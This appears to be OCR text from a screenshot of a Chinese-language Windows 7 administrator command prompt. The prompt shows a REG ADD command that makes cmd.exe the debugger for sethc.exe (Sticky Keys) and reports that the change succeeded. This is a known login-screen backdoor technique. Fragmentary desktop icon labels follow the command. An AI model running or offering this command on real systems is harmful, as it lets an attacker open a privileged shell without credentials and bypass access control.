 回收站
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\s
ystem32\cmd.exe"
操作成功完成。
C:\Users\Administrator>a
Firefo
OpenV
GUI
ew_for_w